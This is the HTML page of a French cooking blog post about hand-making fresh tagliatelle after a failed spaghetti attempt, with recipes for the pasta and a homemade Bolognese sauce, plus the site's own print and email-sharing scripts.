	    	
	    		<div class="post_header">
					<div class="post_header_title">
					 						 	<div class="post_info_cat">
					 		<span>
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/recettes">Recettes</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Recettes du printemps</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a>
					 	    					 		</span>
					 	</div>
					 						   	<h1>Pâtes fraîches et sauce Bolognaise maison</h1>
					   	<hr class="title_break">
					   						</div>
				</div>
					
						
<!-- Begin each blog post -->
<div id="post-232" class="old_look post-232 post type-post status-publish format-standard has-post-thumbnail hentry category-pates-et-riz category-recettes category-printemps category-recettes-salees tag-cuisine-italienne tag-faire-des-pates-fraiches tag-pasta tag-pates-fraiches tag-pates-maison">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	
		    <div class="post_header single">
				
				<div class="view_recipe"><a href="#recipe">Voir la recette</a></div><div class="content_wrap_setting"><p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_17B.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_17B.jpg?ssl=1" /></noscript></p>
<p>Ce billet aurait pu s&rsquo;intituler : « le jour où j&rsquo;ai voulu faire des spaghetti maison mais où j&rsquo;ai fini par faire des tagliatelle. »</p>
<p><b>Faire des pâtes maisons </b>de A à Z, voilà une autre chose qui figurait dans ma <a href="https://christelleisflabbergasting.com/2011/02/sucettes-au-chocolat-au-lait-et-lavande.html" target="_blank" rel="noopener">looongue liste</a>. Surtout depuis que j&rsquo;avais découvert ce qui allait devenir un objet de désir et de convoitise : <b>le rouleau à troccoli*</b>. Il s&rsquo;agit d&rsquo;une sorte de <b>rouleau à pâtisserie Italien nervuré</b>&#8211; typique- et tout indiqué pour faire soi-même ses spaghetti*. <i>(notez que je ne mets ni de « s » à spaghetti ni à tagliatelle car il s&rsquo;agit déjà des noms pluriels, en Italien)(notez que je n&rsquo;ai jamais pris de cours d&rsquo;Italien et que je fais « genre comme si »)</i> Plus joli qu&rsquo;un rouleau à pâtes métallique et plus rustique qu&rsquo;une machine à pâtes, je me devais d&rsquo;en avoir un.</p>
<p><b>Pour faire moi-même mes pastas !</b></p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X2B.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X2B.jpg?ssl=1" /></noscript><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_23.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_23.jpg?ssl=1" /></noscript><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X4.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X4.jpg?ssl=1" /></noscript><br />
<i>(voilà, les présentations avec les protagonistes sont faites)</i></p>
<p>Mais forcément, ça a <span>merdouillé</span> (juste <span>« -ouillé »</span> parce que j&rsquo;ai quand même réussi à rattraper ça en tagliatelle). On ne me surnomme pas Gaston (Lagaffe) pour rien.</p>
<p>J&rsquo;essaye de me souvenir quand tout a basculé. Ah oui, j&rsquo;ai voulu suivre beaucoup trop de recettes à la fois et du coup j&rsquo;ai étalé trop finement ma pâte <span style="text-decoration: underline;">à la force UNIQUE de mes mains et de mon mini-rouleau à pâtisserie</span>. Étaler finement sa pâte pour faire des pâtes fraîches, c&rsquo;est un must&#8230; mais pour utiliser mon fameux rouleau nervuré, il aurait fallu faire des <b>boudins de pâte</b> et ne pas faire sécher la pâte aussi longtemps que je l&rsquo;ai fait, comme vous pouvez le voir dans ce billet sur le blog de <a href="http://chezlou.canalblog.com/archives/2010/04/21/17383067.html" target="_blank" rel="noopener">Flou</a> <i>(où mon amour du rouleau à troccoli est né)</i>.</p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_2.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_2.jpg?ssl=1" /></noscript><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X2D.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X2D.jpg?ssl=1" /></noscript></p>
<p>Comme je suis pleine de ressources, j&rsquo;ai fait contre mauvaise fortune bon cœur et préparé des tagliatelle. Pourquoi est-ce que je vous raconte tout ça et ne me contente pas de dire que j&rsquo;ai voulu faire des tagliatelle dès le départ ? <i>Hein, pourquoi ?</i><br />
Parce que je trouverais ça :</p>
<p><b>1- Malhonnête</b> : alors qu&rsquo;on sait qu&rsquo;à côté de la définition des mots « cœur pur » dans le dico**, il y a mon nom (je vous ai raconté la fois où une mamie Chinoise a voulu se prendre en photo avec moi à La Cité Interdite en me regardant comme si j&rsquo;étais une réincarnation de Bouddha ? Non ? Bon, une prochaine fois alors ! :D)</p>
<p><b>2- Pas drôle</b> : on apprend tous de ses erreurs- moi la première et ça marche en cuisine aussi comme en témoigne <a href="https://christelleisflabbergasting.com/2010/11/scones-anglais-et-lemon-curd.html" target="_blank" rel="noopener">ce billet-confession</a>.</p>
<p>Et du coup, je vais pouvoir écrire un autre billet. Celui où j&rsquo;aurais enfin réussi à utiliser mon <b>rouleau à spaghetti</b> : des colibris viendront me porter par les manches et nous danserons tous ensemble une farandole autour de mon plat de spaghetti maison.<br />
(j&rsquo;ai manifestement envie de raconter beaucoup de conneries ce soir)<br />
(et abuse des parenthèses) (<a href="http://www.fashion-gazette.fr/" target="_blank" rel="noopener">Camille</a> sort de ce corps !)</p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X2C.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X2C.jpg?ssl=1" /></noscript><br />
<i>Faire sécher sa pâte suspendue à un cintre en bois propre et fariné, c&rsquo;est très pratique !! Merci <a href="http://chocolateandzucchini.com/vf/2010/12/pates_fraiches_faites_maison.php" target="_blank" rel="noopener">Clotilde</a></i> <i>pour l&rsquo;astuce.</i></p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X2E.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X2E.jpg?ssl=1" /></noscript><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_7.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_7.jpg?ssl=1" /></noscript><br />
<i>TA-DAAA : les <b>tagliatelle</b> <b>fraîches</b> tripatouillées, étendues, pliées, dépliées et coupées à la main !</i></p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_10B.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_10B.jpg?ssl=1" /></noscript></p>
<p>Pour faire plus court (et comme de toute façon, je vous raconte tout dans la recette !), vous n&rsquo;avez qu&rsquo;à accompagner les tagliatelle d&rsquo;une <b>sauce Bolognaise</b> « <i>ragù alla Bolegnese</i> » maison et c&rsquo;est dans <span style="text-decoration: line-through;">la poche</span> le ventre.</p>
<p>Biensûr, sans machine à pâtes, mes tagliatelle à moi étaient un peu épaisses, mais bon, on ne s&rsquo;est pas étouffé avec non plus. J&rsquo;imagine que si une <i>nonna</i> Italienne passait par là, elle me bannirait d&rsquo;Italie à tout jamais, mais pour une première, le <b>résultat était plus que satisfaisant ! Et le goût incomparable !</b> Une bonne recette, de bons conseils et une dose d&rsquo;étourdissement, voilà mon secret ! ;)</p>
<p><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_14.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_14.jpg?ssl=1" /></noscript><img decoding="async" class="lazyload" alt="" src="[data-uri]" data-lazy-type="image" data-src="https://christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X2.jpg" /><noscript><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/albums/n123/christelle_264/Pasta_X2.jpg?ssl=1" /></noscript></p>
<p>À bientôt !</p>
<p>____________________</p>
<p>* Le rouleau à troccoli a des nervures plus larges que le rouleau à spaghetti, d&rsquo;où la différence de nom (et le diamètre des pâtes donc !). J&rsquo;ai trouvé mon rouleau au magasin de cuisine La Soupière, à Montréal (et j&rsquo;étais bien contente !)</p>
<p>** Des dictionnaires qui donnent la définition de deux mots en même temps, oui, tout à fait !</p>
</div>				    
			</div>

			  
            

                
                <!-- popup -->

<div class="full-width-fix">
<div class="receipe-box" id="recipes">
    <div class="wrapper_recipe main_recipe">

    <header>

        <h3>Recette des pâtes fraîches maison</h3>

        
            <h4>Pour 4 personnes</h4>

        
    </header>

    <div class="row">
        <div class="col-lg-8">

            <div class="ingredients">

                <h5>INGRÉDIENTS</h5>

                <div class="bodytext">
                    <p>-190 g (un peu moins d&rsquo;une tasse) de semoule de blé fine*<br />
&#8211; 60 g (1/2 tasse) de farine tout usage (ou T65 pour les pains)<br />
&#8211; 3 gros œufs<br />
&#8211; 1/2 c.c. de sel fin<br />
&#8211; Une goutte d&rsquo;huile d&rsquo;olive<br />
&#8211; De l&rsquo;eau</p>

                </div>

            </div>

        </div>
        <div class="col-lg-16">
            <div class="instructions">

                <h5>DO IT YOURSELF</h5>

                <div class="bodytext">

                    <p><i>La recette n&rsquo;est pas tout à fait la même, mais j&rsquo;ai beaucoup consulté le billet de <a href="http://chocolateandzucchini.com/vf/2010/12/pates_fraiches_faites_maison.php" target="_blank">Clotilde</a> avant de me lancer. Vous y trouverez d&rsquo;autres très bons conseils, notamment si vous disposez d&rsquo;une machine à pâtes.</i></p>
<p>1) Mettre les farines et le sel dans un saladier, faire un puits au centre et y verser les œufs.</p>
<p>2) Ramener la farine vers le centre en mélangeant à la fourchette ou à la main, jusqu&rsquo;à ce que se forme une boule souple et lisse (environ une dizaine de minutes). Ajouter de l&rsquo;eau si nécessaire (si la pâte n&rsquo;est pas assez souple) ou de la farine (si la pâte est trop collante).</p>
<p>3) Bien pétrir jusqu&rsquo;à obtenir une pâte compacte, élastique et non collante.</p>
<p>4) Verser une goutte d&rsquo;huile d&rsquo;olive sur la pâte et couvrir le saladier d&rsquo;un torchon propre. Laissez reposer 30 minutes.</p>
<p>5) Abaisser la pâte à l&rsquo;aide d&rsquo;une machine à pâte ou d&rsquo;un rouleau à pâtisserie. Pour découper les tagliatelle, il existe une fonction spéciale sur les machines à pâtes. Sinon, vous pouvez faire comme moi <i>(warrrrrrior!)</i> à la main, en vous guidant à l&rsquo;aide d&rsquo;un long couteau pour découper des bandes plus ou  moins égales.</p>
<p>6) Fariner bien les tagliatelle et laisser-les sécher au moins 30 minutes.</p>
<p>7) Cuire les tagliatelle dans un grand volume d&rsquo;eau bouillante salée et laisser cuire jusqu&rsquo;à ce qu&rsquo;elles remontent à la surface (environ 5-8 minutes ou au goût- c&rsquo;est le meilleur indice !)</p>
<p>8) Servir avec une sauce Bolognaise <i>(voir recette plus bas)</i>, un <a href="https://christelleisflabbergasting.com/2009/07/un-pesto-des-pestis.html" target="_blank">pesto de basilic</a> (maison !), ou <i>al Aglio e Olio</i> (« ail et huile »- en faisant revenir deux gousses d&rsquo;ail dégermées et pressées dans un généreux filet d&rsquo;huile d&rsquo;olive (seulement pour parfumer l&rsquo;huile sans faire brûler l&rsquo;ail) à verser sur les pâtes ! Miam !)</p>
<p>9) Accompagner de parmesan râpé, pecorino ou tout autre fromage de votre choix.</p>
<p><strong>Notes sur la recette :</strong></p>
<p>* J&rsquo;ai préféré utiliser une grande quantité de farine de semoule de blé dur : elle apporte vraiment de la tenue et une bonne texture aux pâtes. J&rsquo;ai réalisé une deuxième boule de pâte avec de la farine tout usage- ce qui peut se faire si vous n&rsquo;avez pas de farine de semoule de blé dur, mais je trouve le résultat un peu moins bon.</p>
<p>&#8211; On peut préparer la pâte la veille et la garder au frais jusqu&rsquo;au lendemain.</p>
<p>&#8211; Une fois que les pâtes sont découpées et séchées, on peut les garder au frais quelques jours dans une boîte hermétique ou les congeler.</p>
<p>&nbsp;</p>

                </div>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#receipeModal0">Imprimer la recette</a>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#emailModal0">Envoyer par email</a>

            </div>

        </div>

    </div>

    
</div>
</div>
</div>

<div class="modal fade" id="receipeModal0" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#receipeModal0').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Recette des pâtes fraîches maison</h2>

                <div class="receipe-content">

                    <table width="100%" cellpadding="5" cellspacing="5" border="0">

                        <tr>

                            <td width="35%" valign="top">

                                <h5>INGREDIENTS :</h5>

                                <p>-190 g (un peu moins d&rsquo;une tasse) de semoule de blé fine*<br />
&#8211; 60 g (1/2 tasse) de farine tout usage (ou T65 pour les pains)<br />
&#8211; 3 gros œufs<br />
&#8211; 1/2 c.c. de sel fin<br />
&#8211; Une goutte d&rsquo;huile d&rsquo;olive<br />
&#8211; De l&rsquo;eau</p>

                            </td>

                            <td>

                                <h5>DO IT YOURSELF :</h5>

                                <p><i>La recette n&rsquo;est pas tout à fait la même, mais j&rsquo;ai beaucoup consulté le billet de <a href="http://chocolateandzucchini.com/vf/2010/12/pates_fraiches_faites_maison.php" target="_blank">Clotilde</a> avant de me lancer. Vous y trouverez d&rsquo;autres très bons conseils, notamment si vous disposez d&rsquo;une machine à pâtes.</i></p>
<p>1) Mettre les farines et le sel dans un saladier, faire un puits au centre et y verser les œufs.</p>
<p>2) Ramener la farine vers le centre en mélangeant à la fourchette ou à la main, jusqu&rsquo;à ce que se forme une boule souple et lisse (environ une dizaine de minutes). Ajouter de l&rsquo;eau si nécessaire (si la pâte n&rsquo;est pas assez souple) ou de la farine (si la pâte est trop collante).</p>
<p>3) Bien pétrir jusqu&rsquo;à obtenir une pâte compacte, élastique et non collante.</p>
<p>4) Verser une goutte d&rsquo;huile d&rsquo;olive sur la pâte et couvrir le saladier d&rsquo;un torchon propre. Laissez reposer 30 minutes.</p>
<p>5) Abaisser la pâte à l&rsquo;aide d&rsquo;une machine à pâte ou d&rsquo;un rouleau à pâtisserie. Pour découper les tagliatelle, il existe une fonction spéciale sur les machines à pâtes. Sinon, vous pouvez faire comme moi <i>(warrrrrrior!)</i> à la main, en vous guidant à l&rsquo;aide d&rsquo;un long couteau pour découper des bandes plus ou  moins égales.</p>
<p>6) Fariner bien les tagliatelle et laisser-les sécher au moins 30 minutes.</p>
<p>7) Cuire les tagliatelle dans un grand volume d&rsquo;eau bouillante salée et laisser cuire jusqu&rsquo;à ce qu&rsquo;elles remontent à la surface (environ 5-8 minutes ou au goût- c&rsquo;est le meilleur indice !)</p>
<p>8) Servir avec une sauce Bolognaise <i>(voir recette plus bas)</i>, un <a href="https://christelleisflabbergasting.com/2009/07/un-pesto-des-pestis.html" target="_blank">pesto de basilic</a> (maison !), ou <i>al Aglio e Olio</i> (« ail et huile »- en faisant revenir deux gousses d&rsquo;ail dégermées et pressées dans un généreux filet d&rsquo;huile d&rsquo;olive (seulement pour parfumer l&rsquo;huile sans faire brûler l&rsquo;ail) à verser sur les pâtes ! Miam !)</p>
<p>9) Accompagner de parmesan râpé, pecorino ou tout autre fromage de votre choix.</p>
<p><strong>Notes sur la recette :</strong></p>
<p>* J&rsquo;ai préféré utiliser une grande quantité de farine de semoule de blé dur : elle apporte vraiment de la tenue et une bonne texture aux pâtes. J&rsquo;ai réalisé une deuxième boule de pâte avec de la farine tout usage- ce qui peut se faire si vous n&rsquo;avez pas de farine de semoule de blé dur, mais je trouve le résultat un peu moins bon.</p>
<p>&#8211; On peut préparer la pâte la veille et la garder au frais jusqu&rsquo;au lendemain.</p>
<p>&#8211; Une fois que les pâtes sont découpées et séchées, on peut les garder au frais quelques jours dans une boîte hermétique ou les congeler.</p>
<p>&nbsp;</p>

                            </td>

                        </tr>

                    </table>

                </div>

                <a href="javascript:print_popup('#receipeModal0');" class="receipe-modal-print readmore">Imprimer la recette</a>

            </div>

        </div>

    </div>

</div>

<div class="modal fade emailmodal" id="emailModal0" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#emailModal0').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Envoyer par email</h2>

                <div class="receipe-content">

                    <label>Titre :</label>

                    <input name="sendEmailTitle0" id="sendEmailTitle0" type="text" disabled="disabled" size="50" value="Recette des pâtes fraîches maison" />

                    <input name="sendEmailURL0" id="sendEmailURL0" type="hidden" value="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html" />

                    <br />

                    <br />

                    <label>Votre nom :</label>

                    <input name="sendEmailFrom0" id="sendEmailFrom0" size="50" type="text" />

                    <br />

                    <br />

                    <label>Adresse email du destinataire :</label>

                    <input name="sendEmailTo0" id="sendEmailTo0" size="50" type="text" />

                </div>

                <a href="javascript:send_email(0);" class="receipe-modal-print readmore" id="sendEmailBtn0">Envoyer</a>

            </div>

        </div>

    </div>

</div>

<div class="full-width-fix">
<div class="receipe-box" id="recipes">
    <div class="wrapper_recipe main_recipe">

    <header>

        <h3>Recette de la sauce Bolognaise (ragù alla Bolognese)</h3>

        
            <h4>Pour 4 personnes</h4>

        
    </header>

    <div class="row">
        <div class="col-lg-8">

            <div class="ingredients">

                <h5>INGRÉDIENTS</h5>

                <div class="bodytext">
                    <p>&#8211; 400 g (un peu moins d&rsquo;1 livre) de veau haché<br />
&#8211; 100 g (1/4 de livre) de chair à saucisse (on peut aussi faire tout veau, tout porc, au choix !)<br />
&#8211; 500 ml (17 oz environ) de concassée ou de coulis de tomates<br />
&#8211; 1 oignon<br />
&#8211; 1 grosse échalote<br />
&#8211; 2 gousses d&rsquo;ail dégermées<br />
&#8211; Quelques herbes de votre choix : origan, thym, basilic, persil frais, feuille de laurier, etc.<br />
&#8211; Huile d&rsquo;olive<br />
&#8211; 1 grand verre de vin blanc (de préférence )<br />
&#8211; Du parmesan râpé<br />
&#8211; Poivre du moulin<br />
&#8211; Un soupçon de cannelle (oui, oui !)</p>

                </div>

            </div>

        </div>
        <div class="col-lg-16">
            <div class="instructions">

                <h5>DO IT YOURSELF</h5>

                <div class="bodytext">

                    <p>1) Faire revenir l&rsquo;oignon et l&rsquo;échalote dans de l&rsquo;huile d&rsquo;olive. Ne pas lésiner sur la quantité d&rsquo;huile, ça doit fondre dans la poêle sans griller.</p>
<p>2) Ajouter le veau et la chair à saucisse. Laisser cuire à feu vif 5 à 10 minutes en remuant bien.</p>
<p>3) Ajouter le coulis de tomates, l&rsquo;ail, les herbes choisies et le verre de vin. Poivrer et ajouter un soupçon de cannelle (je trouve que ça « sucre » et parfume subtilement les mélanges souvent trop acide de coulis de tomate !).</p>
<p>4) Ajouter 2-3 C.S de parmesan râpé et mélanger le tout.</p>
<p>5) Baisser le feu et laisser mijoter au moins 30 minutes en ajoutant un peu d&rsquo;eau ou de vin si nécessaire.</p>
<p>6) Réserver la sauce au chaud en attendant de la servir sur les pâtes.</p>
<p>Adaptée du blog <a href="http://madolcevita.canalblog.com/archives/2006/06/index.html" target="_blank">Ma dolce Vita</a></p>

                </div>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#receipeModal1">Imprimer la recette</a>

                <a href="#" class="print readmore" data-toggle="modal" data-target="#emailModal1">Envoyer par email</a>

            </div>

        </div>

    </div>

    
</div>
</div>
</div>

<div class="modal fade" id="receipeModal1" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#receipeModal1').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Recette de la sauce Bolognaise (ragù alla Bolognese)</h2>

                <div class="receipe-content">

                    <table width="100%" cellpadding="5" cellspacing="5" border="0">

                        <tr>

                            <td width="35%" valign="top">

                                <h5>INGREDIENTS :</h5>

                                <p>&#8211; 400 g (un peu moins d&rsquo;1 livre) de veau haché<br />
&#8211; 100 g (1/4 de livre) de chair à saucisse (on peut aussi faire tout veau, tout porc, au choix !)<br />
&#8211; 500 ml (17 oz environ) de concassée ou de coulis de tomates<br />
&#8211; 1 oignon<br />
&#8211; 1 grosse échalote<br />
&#8211; 2 gousses d&rsquo;ail dégermées<br />
&#8211; Quelques herbes de votre choix : origan, thym, basilic, persil frais, feuille de laurier, etc.<br />
&#8211; Huile d&rsquo;olive<br />
&#8211; 1 grand verre de vin blanc (de préférence )<br />
&#8211; Du parmesan râpé<br />
&#8211; Poivre du moulin<br />
&#8211; Un soupçon de cannelle (oui, oui !)</p>

                            </td>

                            <td>

                                <h5>DO IT YOURSELF :</h5>

                                <p>1) Faire revenir l&rsquo;oignon et l&rsquo;échalote dans de l&rsquo;huile d&rsquo;olive. Ne pas lésiner sur la quantité d&rsquo;huile, ça doit fondre dans la poêle sans griller.</p>
<p>2) Ajouter le veau et la chair à saucisse. Laisser cuire à feu vif 5 à 10 minutes en remuant bien.</p>
<p>3) Ajouter le coulis de tomates, l&rsquo;ail, les herbes choisies et le verre de vin. Poivrer et ajouter un soupçon de cannelle (je trouve que ça « sucre » et parfume subtilement les mélanges souvent trop acide de coulis de tomate !).</p>
<p>4) Ajouter 2-3 C.S de parmesan râpé et mélanger le tout.</p>
<p>5) Baisser le feu et laisser mijoter au moins 30 minutes en ajoutant un peu d&rsquo;eau ou de vin si nécessaire.</p>
<p>6) Réserver la sauce au chaud en attendant de la servir sur les pâtes.</p>
<p>Adaptée du blog <a href="http://madolcevita.canalblog.com/archives/2006/06/index.html" target="_blank">Ma dolce Vita</a></p>

                            </td>

                        </tr>

                    </table>

                </div>

                <a href="javascript:print_popup('#receipeModal1');" class="receipe-modal-print readmore">Imprimer la recette</a>

            </div>

        </div>

    </div>

</div>

<div class="modal fade emailmodal" id="emailModal1" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <div class="modal-body">

                <a href="javascript:jQuery('#emailModal1').modal('hide');" class="receipe-modal-close">Fermer</a>

                <div class="row">

                    <div class="col-lg-6"></div>

                    <div class="col-lg-12">

                        <img class="img-responsive" width="266" height="auto" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/images/layout/logo_blog.png" />

                    </div>

                    <div class="col-lg-6"></div>

                </div>

                <h2>Envoyer par email</h2>

                <div class="receipe-content">

                    <label>Titre :</label>

                    <input name="sendEmailTitle1" id="sendEmailTitle1" type="text" disabled="disabled" size="50" value="Recette de la sauce Bolognaise (ragù alla Bolognese)" />

                    <input name="sendEmailURL1" id="sendEmailURL1" type="hidden" value="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html" />

                    <br />

                    <br />

                    <label>Votre nom :</label>

                    <input name="sendEmailFrom1" id="sendEmailFrom1" size="50" type="text" />

                    <br />

                    <br />

                    <label>Adresse email du destinataire :</label>

                    <input name="sendEmailTo1" id="sendEmailTo1" size="50" type="text" />

                </div>

                <a href="javascript:send_email(1);" class="receipe-modal-print readmore" id="sendEmailBtn1">Envoyer</a>

            </div>

        </div>

    </div>

</div>


<!-- popup -->

<script type="text/javascript">

    

    function validateEmail(email) { 

        var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

        return re.test(email);

    } 

    

    function send_email(id)

    {

        var email = jQuery('#sendEmailTo'+id).val();

        var from = jQuery('#sendEmailFrom'+id).val();

        if(validateEmail(email) && from != '')

        {
            

            jQuery('#sendEmailBtn'+id).prop('disabled', true);

            // console.log('rpc_url : '+'https://christelleisflabbergasting.com/wp-admin/admin-ajax.php'); 

            jQuery.post( 'https://christelleisflabbergasting.com/wp-admin/admin-ajax.php', {

                action:   'send_email',

                email:    email,

                from:    from,

                title:    jQuery('#sendEmailTitle'+id).val(),

                url:    jQuery('#sendEmailURL'+id).val(),

            },  function (response) {

                console.log(response);

                jQuery('#sendEmailBtn'+id).prop('disabled', false);

                jQuery('#emailModal'+id).modal('hide');  

            });

        } else {

            alert("Veuillez spécifier votre nom, ainsi qu'une adresse email valide !");

        }

    }

    

    function print_popup(id)

    {
        
        // console.log('Print');
        
        content = jQuery(id).html();
        // console.log(content);
        
        var win = window.open();

        // self.focus();

        win.document.open();

        win.document.write(content);

        win.document.write('<style>.receipe-modal-print, .receipe-modal-close{display:none;}</style>');
        
        win.document.close();

        // win.focus();
        
        // setTimeout(function(){
        //     win.focus();
        //     win.print();
        //     win.close();
        // }, 1);
        
        win.focus();
        console.log('focius');
        win.print();
        // win.close();
        setTimeout(function(){
            // win.focus();
            // win.print();
            win.close();
        }, 10000);

    }

</script>
                
                		    <hr/>
		    			
			<div id="share_js"></div>
			<hr/>
			<br class="clear"/>
			
			
			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="100%" height="500" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
			<br class="clear" />
			<br/>
			
						
						  	<h3 class="textcenter">
										Vous pourriez aussi aimer				</h3>
			  	<hr class="title_break slider">
			  	<div class="post_related">
			    			       <div class="one_third ">
					   <!-- Begin each blog post -->
						<div id="post-11345" class="post-11345 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-index-recettes category-recettes category-saison-ete category-printemps category-recettes-sucrees category-recette-vegetarienne tag-clotilde-dusoulier tag-flan tag-flan-parisien tag-fruits-rouges tag-paris tag-tasting-paris">
						
							<div class="post_wrapper grid_layout">
							
																
								   <div class="post_img small static">
								       <a href="https://christelleisflabbergasting.com/2018/07/le-flan-parisien-de-clotilde.html">
								       	<img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/07/CIF_FlanParisien-2.jpg?resize=700%2C529&#038;ssl=1" alt="" class="" style="width:700px;height:529px;"/>
								       </a>
								   </div>
								
															    
							    <div class="blog_grid_content">
									<div class="post_header grid">
									    <strong><a href="https://christelleisflabbergasting.com/2018/07/le-flan-parisien-de-clotilde.html" title="Le flan parisien de Clotilde">Le flan parisien de Clotilde</a></strong>
									</div>
							    </div>
							    
							</div>
						
						</div>
						<!-- End each blog post -->
			       </div>
			     			       <div class="one_third ">
					   <!-- Begin each blog post -->
